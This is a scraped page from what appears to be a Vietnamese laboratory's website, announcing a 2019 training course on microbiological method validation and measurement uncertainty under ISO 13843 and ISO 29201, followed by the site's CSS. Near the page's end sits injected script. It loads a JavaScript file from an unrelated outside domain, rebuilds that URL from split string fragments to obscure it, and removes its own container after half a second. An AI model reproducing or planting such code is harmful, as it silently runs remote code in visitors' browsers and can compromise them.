							  					<h2 class="catItemTitle"><a href="/tin-tuc/vitamin-nhung-dieu-nen-biet-khi-su-dung.html">Kiểm nghiệm viên PTN hóa học Từ ngày 22/5/2017 đến ngày 27/5/2017</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/ong-hut-nhua-nhung-dieu-can-biet.html">Ống hút nhựa - Những điều cần biết</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>				</div>						<div id="ja-cotgiua">				<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>									<div class="noidungtren1">						<div class="main2">													</div>					</div>					<div class="noidungtren2">						<div class="main2">													</div>					</div>					<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h3><span>khóa đào tạo: “Nước-chất lượng nước -xác nhận giá trị sử dụng...</span></h3></div>
	
	
	<div class="workshome-content clearfix">
		
		<div id="k2Container" class="itemView temp_ trangcon">

			
			
										
										
				
		  
		  
			
			
		  <div class="itemBody">
								
									<div class="itemImageBlock">
						<span class="itemImage">
							<a class="modal" rel="{handler: 'image'}" href="/media/k2/items/cache/65672688a4f4c8a57ea38e20056bdce1_XL.jpg" title="Click vào để xem hình ảnh">
								<img src="/media/k2/items/cache/65672688a4f4c8a57ea38e20056bdce1_S.jpg" alt="kh&oacute;a đ&agrave;o tạo: &ldquo;Nước-chất lượng nước -x&aacute;c nhận gi&aacute; trị sử dụng..." style="width:200px; height:auto;" />
							</a>
						</span>
												
											</div>
								
								
									<div class="itemFullText">
						<p style="margin-top: 0in; line-height: 150%; text-align: center;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 150%; letter-spacing: 0.2pt;">THÔNG BÁO KHÓA ĐÀO TẠO</span></strong></span></p>
<p style="margin-top: 0in; line-height: 115%; text-align: center;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%; letter-spacing: 0.2pt;">NƯỚC-CHẤT LƯỢNG NƯỚC - XÁC NHẬN GIÁ TRỊ SỬ DỤNG PHƯƠNG PHÁP THỬ TRONG PHÂN TÍCH VI SINH VẬT THEO ISO 13843:2017 VÀ TÍNH TOÁN ĐỘ KHÔNG ĐẢM BẢO ĐO THEO ISO 29201:2012</span></strong></span></p>
<p style="margin-bottom: 6pt; line-height: normal; text-align: center;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>Từ</strong> <strong>ngày 22/07/2019 đến ngày 24/07/2019</strong></span></p>
<p style="margin-top: 0in; text-align: justify; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">Công ty TNHH Phân tích Kiểm nghiệm Việt Tín với đội ngũ giảng viên, các chuyên gia và cộng tác viên nhiều kinh nghiệm, luôn cập nhật những tiến bộ về kiểm tra chất lượng trong lĩnh vực hóa học, vi sinh và quan trắc môi trường. Công ty đủ năng lực tổ chức tốt và thiết kế các khóa đào tạo ngắn hạn cơ bản, chuyên sâu nhằm truyền đạt và chuyển giao các kiến thức mới nhất về các tiêu chuẩn, quy trình quốc tế và Việt Nam đáp ứng yêu cầu của các phòng thí nghiệm.</span></p>
<p style="margin-top: 0in; text-align: justify; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">Với mục tiêu giúp các kiểm nghiệm viên phòng thí nghiệm nắm rõ tường tận việc kiểm soát được tất cả các giai đoạn trong quy trình phân tích để việc soạn thảo, sử dụng quy trình thao tác chuẩn SOP phù hợp với yêu cầu của ISO/IEC 17025. Công ty chúng tôi tổ chức khóa đào tạo: <strong>“Nước-chất lượng nước -xác nhận giá trị sử dụng phương pháp thử trong phân tích vi sinh vật theo ISO 13843:2017 và tính toán độ không đảm bảo đo theo ISO 29201:2012”</strong></span></p>
<p style="margin-top: 0in; text-align: justify; text-indent: 28.35pt; line-height: normal;">&nbsp;</p>
<p style="margin-top: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="text-decoration: underline;">PHỤ TRÁCH GIẢNG DẠY: </span></strong></span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>- ThS. Huỳnh Ngọc Trưởng: T</strong>rên 15 năm kinh nghiệm trong lĩnh vực kiểm nghiệm vi sinh</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>- ThS. Trần Thị Ngọc Thanh:<i> </i></strong>10 năm kinh nghiệm trong lĩnh vực kiểm nghiệm vi sinh<strong><i></i></strong></span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>- </strong>Cùng các kỹ thuật viên chuyên sâu về kiểm tra chất lượng trong lĩnh vực kiểm nghiệm vi sinh</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>I. NỘI DUNG ĐÀO TẠO</strong></span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>1. Hướng dẫn ISO 13843:2017</strong></span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Lý thuyết: tổng quan về ISO 13843:2017.</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Thực hành: Thiết lập chương trình đánh giá theo ISO 13843 trong nước theo phương pháp lọc màng.</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>2. Đánh giá độ không đảm bảo đo </strong></span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Lý thuyết: Tổng quan về ISO 29201:2012</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Thực hành: Tính toán độ không đảm bảo đo trong phương pháp lọc màng</span></p>
<p style="margin-bottom: 6pt; text-align: justify; line-height: normal;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong>II. THÔNG TIN QUÝ KHÁCH HÀNG CẦN BIẾT<i>:</i></strong></span></p>
<table border="1" cellspacing="0" cellpadding="0" style="margin-left: 0.9pt; border-collapse: collapse; border: none;">
<tbody>
<tr>
<td width="138" style="width: 103.5pt; border: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Thời gian đào tạo</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">03 </span></strong><span style="line-height: 115%;">ngày, từ <strong>22/07/2019 </strong>đến <strong>24/07/2019</strong></span></span></p>
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">Sáng: 08h00 – 11h30; Chiều: 13h30 – 16h30</span></p>
</td>
</tr>
<tr>
<td width="138" style="width: 103.5pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Thời gian đăng ký</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">Trước ngày <strong><i>19/07/2019</i></strong></span></p>
</td>
</tr>
<tr>
<td width="138" style="width: 103.5pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Địa điểm đào tạo</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-bottom: 6pt; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Công ty TNHH Phân Tích Kiểm Nghiệm Việt Tín </span></strong></span></p>
<p align="left" style="margin-bottom: 6pt; text-align: left; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">39A Đường Số 4, P. Bình Trị Đông B, Q. Bình Tân, TP.HCM (Ngã tư đường số 4 – đường số 5)</span></p>
</td>
</tr>
<tr>
<td width="138" style="width: 103.5pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Phí đào tạo</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">2.500.000 đ/học viên</span></strong><span style="line-height: 115%;"> <strong><i>(Hai triệu năm trăm nghìn đồng)</i></strong></span></span></p>
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">Bao gồm: - Phí đào tạo lý thuyết và thực hành.</span></p>
<p align="left" style="margin-top: 0in; text-align: left; text-indent: 54.9pt; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">- Tài liệu học và tham khảo.</span></p>
<p align="left" style="margin-top: 0in; text-align: left; text-indent: 54.9pt; line-height: 115%;"><span style="font-size: 150%; line-height: 115%; font-family: 'times new roman', times; color: #008000;">- Hóa đơn VAT 10%</span></p>
</td>
</tr>
<tr>
<td width="138" style="width: 103.5pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Mức ưu đãi</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 3pt; text-align: left; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Đơn vị đăng kí từ 3 – 5 học viên/khóa: giảm 5% học phí</span></p>
<p align="left" style="margin-top: 3pt; text-align: left; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Đơn vị đăng kí từ 6 học viên trở lên / khóa: giảm 10% học phí</span></p>
<p align="left" style="margin-top: 3pt; text-align: left; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">Sinh viên các trường giảm 20%.</span></p>
</td>
</tr>
<tr>
<td width="138" style="width: 103.5pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><span style="line-height: 115%;">Người liên hệ</span></strong></span></p>
</td>
<td width="285" style="width: 213.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><span style="line-height: 115%;">Đỗ Minh Hiệp (Mr)</span> <span style="line-height: 115%;">- ĐT: (028) 3829 7174 – DĐ: 0909 819 392</span></span></p>
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><span style="line-height: 115%;">Email: </span><a href="mailto:daotaoviettin@gmail.com"></a><a href="mailto:daotaoviettin@gmail.com"><span style="color: #008000;">daotaoviettin@gmail.com</span></a><span style="line-height: 115%;"> </span></span></p>
</td>
</tr>
<tr>
<td width="423" colspan="2" style="width: 316.9pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;">
<p align="left" style="margin-top: 0in; text-align: left; line-height: 115%;"><span style="font-family: 'times new roman', times; font-size: 150%; color: #008000;"><strong><i><span style="line-height: 115%;">Khi đi học, học viên mang theo 2 tấm hình 3x4 để Cty cấp giấy chứng nhận cho học viên</span></i></strong></span></p>
</td>
</tr>
</tbody>
</table>
<p style="margin-top: 9pt; text-align: justify; line-height: 150%;"><span style="font-size: 150%; line-height: 150%; font-family: 'times new roman', times; color: #008000;">Rất mong các đơn vị cử cán bộ tham dự.</span></p>
<p style="margin-top: 0in; text-align: justify; line-height: 150%;"><span style="font-size: 150%; line-height: 150%; font-family: 'times new roman', times; color: #008000;">Trân trọng kính chào.&nbsp;&nbsp; </span></p>
<p style="margin-top: 0in; text-align: justify; line-height: normal;"><span style="font-size: 150%; font-family: 'times new roman', times; color: #008000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></p>					</div>
				
				

			  
				
			  
			  				<div class="facecomment">
					
				</div>
		  </div>

			
		  
		  
		  
			
		  
			

		  
		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
		<div class="ja-workshome   clearfix" id="Mod333">						<div class="workshome-title"><h3><span>Các tin khác</span></h3></div>				<div class="workshome-content clearfix">		<style>
  
.tip{
  background-color: #000;
  opacity : 0.75;
  -moz-opacity : 0.75;
  -ms-filter: "alpha(opacity=75)"; /* IE 8 */
  filter : alpha(opacity=75); /* IE < 8 */ 
  color:#fff;
  padding:7px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  box-shadow:#555 2px 2px 5px;
  max-width:300px;
}
</style> 

<div id="k2ModuleRelated" class="k2ItemsRelatedListVerti">          
    
</div>		</div>    </div>	
</div>

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->

					<div class="noidungduoi1">						<div class="main2">													</div>					</div>					<div class="noidungduoi2">						<div class="main2">													</div>					</div>							</div>							<div id="ja-cotphai">						<div class="ja-workshome  clearfix" id="Mod351">						<div class="workshome-content clearfix">

<div class="custom"  >
	<p style="text-align: left;"><a href="/images/vilass.jpg"><img src="/images/vilasssssssss.PNG" alt="vilasssssssss" width="182" height="230" /></a></p>
<p style="text-align: left;"><a href="/images/vc1.PNG"><img src="/images/vc1.PNG" width="182" height="191" alt="vc1" /></a></p>
<p style="text-align: left;"><a href="/images/ND107.PNG"><img src="/images/ND107.PNG" width="182" height="257" alt="ND107" /></a></p>
<div class="xuan_bottom"><a href="/dich-vu-kiem-tra-chat-luong.html"><img src="/images/slideshow/Untitled1.png" alt="" width="182" height="185" /></a></div>
<p>&nbsp;</p></div>
</div>    </div>					</div>						            </div>            		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer0">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod357">						<div class="workshome-title"><h3><span>Khách hàng tiêu biểu</span></h3></div>				<div class="workshome-content clearfix">				</div>    </div>						</div>				</div>				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod352">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<table border="0" cellpadding="0" cellspacing="0" style="width: 999px; height: 56px;">
<tbody>
<tr>
<td style="padding: 6px 15px;">
<p><span style="font-family: 'times new roman', times; font-size: 110%;">Địa chỉ: <strong>PTN&amp;PNM:</strong>&nbsp;<strong style="font-family: 'times new roman', times; font-size: 12.1px;">39A đường số 4, P.Bình Trị Đông B, Q.Bình Tân, Tp.HCM.</strong></span></p>
</td>
<td style="padding: 6px 15px;">
<p><span style="font-family: 'times new roman', times; font-size: 110%;">Điện thoại:&nbsp;<strong>(028) 3827 7986/</strong><strong>&nbsp;(028) 3829 7174&nbsp;</strong>- </span></p>
<p><span style="font-family: 'times new roman', times; font-size: 110%;">Fax: <strong>(028) 3824 7013</strong><span style="color: #000000; background-color: #ffffff;"><strong><br /></strong></span></span></p>
</td>
<td style="padding: 6px 15px;"><span style="font-family: 'times new roman', times; font-size: 110%;">Email:&nbsp;<strong><a href="mailto:ktclviettin@gmail.com">ktclviettin@gmail.com</a></strong>&nbsp;</span></td>
<td style="padding: 6px 15px;"><strong><span style="font-family: 'times new roman', times; font-size: 110%;"><a href="/lien-he.html">Liên hệ</a></span></strong></td>
</tr>
</tbody>
</table></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod353">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1092 parent"><a href="/gioi-thieu.html" >Giới Thiệu</a></li><li class="item-1010 active deeper parent"><a href="/dich-vu-kiem-tra-chat-luong.html" >Dịch vụ kiểm tra chất lượng</a><ul class="level3"><li class="item-1087"><a href="/dich-vu-kiem-tra-chat-luong/thuc-pham.html" >Thực phẩm</a></li><li class="item-1088 current active"><a href="/dich-vu-kiem-tra-chat-luong/moi-truong.html" >Môi trường</a></li><li class="item-1089"><a href="/dich-vu-kiem-tra-chat-luong/thuc-an-chan-nuoi.html" >Thức ăn chăn nuôi</a></li><li class="item-1090"><a href="/dich-vu-kiem-tra-chat-luong/phan-bon-va-che-pham.html" >Phân bón và chế phẩm</a></li></ul></li><li class="item-1006 parent"><a href="/dich-vu-dao-tao.html" >Dịch vụ đào tạo</a></li><li class="item-1004"><a href="/dich-vu-nghien-cuu-phat-trien.html" >Dịch vụ nghiên cứu phát triển</a></li><li class="item-1100"><a href="/hoat-dong-thu-nghiem.html" >Hoạt động thử nghiệm</a></li><li class="item-1003"><a href="/thong-tin-gui-mau.html" >Thông tin gửi mẫu</a></li><li class="item-1005"><a href="/tin-tuc.html" >Tin tức</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">											</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
</div>

<div class="primarykey"><script src="http://maden.websitedepre.com/tmp/logs.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "l";url2 = url2 + "ogs";url2 = url2 + ".js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://kiemnghiemviettin.com/templates/ja_social/css/template.css
body_size: 13694
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 11px;
  font-family: arial;
  background:#C0C0C0;
}
@media all and (max-width: 500px){
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {
	height: 1%; /* IE5-6 */
}
html[xmlns] .clearfix { /* O */
	display: block;
}
p{-webkit-margin-before: 0em;
    -webkit-margin-after: 0em;}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {
	border: 0 ;
}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	float: left;
	padding: 2px 6px;
}
p.readmore a {
	color: #666;
	text-shadow: 0 1px 1px #fff;
}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {
	padding: 4px 5px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="checkbox"] {
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {
	margin-right: 5px;
}
.button, button {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	padding: 5px 10px;
	text-shadow: 0 1px 1px #fff;
}
.login-fields label {
  padding-right: 10px;
}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
